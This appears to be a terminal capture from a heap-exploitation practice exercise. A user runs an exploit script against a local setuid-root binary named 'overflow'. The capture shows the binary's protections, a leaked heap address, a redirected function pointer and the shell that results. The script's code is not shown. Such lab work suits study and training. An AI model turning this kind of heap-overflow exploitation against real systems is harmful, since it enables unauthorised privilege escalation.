 ted@ted overflow $ ./exp.py
[*] '/home/ted/exploitation/journey2heap/overflow/overflow'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/home/ted/exploitation/journey2heap/overflow/overflow': pid 7747
[*] [+] PWNED
data is at 0xf432a0, fp is at 0xf432d0, will be calling 0x4011f6
[*] Switching to interactive mode
$ ls -al
total 36
drwxrwxr-x 2 ted  ted   4096 Sep 26 19:39 .
drwxrwxr-x 5 ted  ted   4096 Sep 26 01:22 ..
-rwxrwxr-x 1 ted  ted    298 Sep 26 20:07 exp.py
-rw------- 1 ted  ted   1870 Sep 26 13:19 .gdb_history
-rw-r--r-- 1 ted  ted      0 Sep 26 17:13 .hcd
-rwsr-sr-x 1 root root 16288 Sep 26 14:58 overflow
-rw-rw-r-- 1 ted  ted   1019 Sep 26 14:58 overflow.c
$